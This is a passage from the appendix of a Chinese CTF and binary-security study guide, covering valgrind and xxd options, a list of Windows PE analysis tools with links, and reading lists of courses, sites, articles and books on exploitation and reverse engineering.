valgrind 能检测出内存的非法使用等。使用它无需在检测对象程序编译时指定特别的参数，也不需要链接其他的函数库。

```
--leak-check=no|summary|full      search for memory leaks at exit
?  [summary]
--show-reachable=yes            same as --show-leak-kinds=all
--trace-children=no|yes        Valgrind-ise child processes (follow e
xecve)? [no]
--vgdb=no|yes|full            activate gdbserver? [yes]
                               full is slower but provides precise wa
tchpoint/step
```

xxd

xxd 的作用就是将一个文件以十六进制的形式显示出来。

```
-g          number of octets per group in normal output. Default
2 (-e: 4).
-i          output in C include file style.
-l len     stop after <len> octets.
-r          reverse operation: convert (or patch) hexdump into b
inary.
-u          use upper case hex letters.
```

```
$ xxd -g1 [binary]
```

9.2 更多 Windows 工具

- 010 Editor
- DIE
- PEiD
- PE Studio
- PEview
- PortEx Analyzer
- Resource Hacker
- wxHexEditor
- PDF Stream Dumper
- EMET

010 Editor

<https://www.sweetscape.com/010editor/>

DIE

<http://ntinfo.biz/>

PEiD

<http://www.softpedia.com/get/Programming/Packers-Crypters-Protectors/PEiD-updated.shtml>

PEiD 是一个用于检测常用壳，加密，压缩的小程序。恶意软件编写者通常会进行加壳和混淆让恶意软件不容易被检测和分析。PEiD 可以检查超过 600 种不同的 PE 文件签名，这些数据存放在 `userdb.txt` 文件中。

PE Studio

<https://www.winitor.com/>

PEview

<http://wjrdburn.com/software/>

PortEx Analyzer

<https://github.com/katjahahn/PortEx>

Resource Hacker

<http://www.angusj.com/resourcehacker/>

wxHexEditor

<http://www.wxhexeditor.org/>

PDF Stream Dumper

<http://sandsprite.com/blogs/index.php?uid=7&pid=57>

EMET

<https://support.microsoft.com/en-us/help/2458544/the-enhanced-mitigation-experience-toolkit>

9.3 更多资源

- 课程
- 站点
- 文章
- 书籍

课程

- [Intro to Computer Systems, Summer 2017](#)
- [Modern Binary Exploitation Spring 2015](#)
- [OpenSecurityTraining](#)
- [Stanford Computer Security Laboratory](#)
- [CS642 Fall 2014: Computer Security](#)
- [Offensive Computer Security Spring 2014](#)
- [System Security and Binary Code Analysis](#)
- [SATSMT Summer School 2011](#)
- [CS 161 : Computer Security Spring 2017](#)
- [Introduction to Computer Security Fall 2015](#)
- [格式化字符串blind pwn详细教程](#)
- [软件分析技术](#)
- [Compiler Design](#)
- [Optimizing Compilers](#)
- [Principles of Program Analysis](#)
- [Static Program Analysis](#)
- [CS 252r: Advanced Topics in Programming Languages](#)
- [Advanced Digital Forensics and Data Reverse Engineering](#)
- [CS261: Security in Computer Systems](#)
- [CS 161 : Computer Security Spring 2015](#)
- [Secure Software Systems Spring 2017](#)
- [CS 576 Secure Systems Fall 2014](#)
- [CS 577 Cybersecurity Lab Fall 2014](#)

站点

- [sec-wiki](#)
- [Shellcodes database for study cases](#)
- [Corelan Team Articles](#)
- [LOW-LEVEL ATTACKS AND DEFENSES](#)
- [FuzzySecurity](#)
- [LiveOverflow](#)

文章

- [Debugging Fundamentals for Exploit Development](#)
- [Introduction to return oriented programming \(ROP\)](#)
- [Smashing The Stack For Fun And Profit](#)
- [Understanding DEP as a mitigation technology part 1](#)
- [Tricks for Exploit Development](#)
- [Preventing the Exploitation of Structured Exception Handler \(SEH\) Overwrites with SEHOP](#)
- [From 0x90 to 0x4c454554, a journey into exploitation.](#)
- [Checking the boundaries of static analysis](#)
- [Deep Wizardry: Stack Unwinding](#)
- [Linux \(x86\) Exploit Development Series](#)
- [Hack The Virtual Memory](#)

书籍

- [Hacking: The Art of Exploitation, 2nd Edition by Jon Erickson](#)
- [The Shellcoder's Handbook: Discovering and Exploiting Security Holes, 2nd Edition by Chris Anley et al](#)
- [The IDA Pro Book: The Unofficial Guide to the World's Most Popular Disassembler 2nd Edition](#)
- [Practical Malware Analysis by Michael Sikorski and Andrew Honig](#)
- [Practical Reverse Engineering by Dang, Gazet, Bachaalany](#)
- [Fuzzing: Brute Force Vulnerability Discovery](#)

9.4 Linux x86-64 系统调用表

- [Linux System Call Table for x86 64](#)
- [syscall_32](#)
- [syscall_64](#)

9.5 幻灯片

这些是我在 XDSEC 做分享的 PPT，主要内容取自 CTF-All-In-One，可作为辅助学习。

- 01 Fight with Linux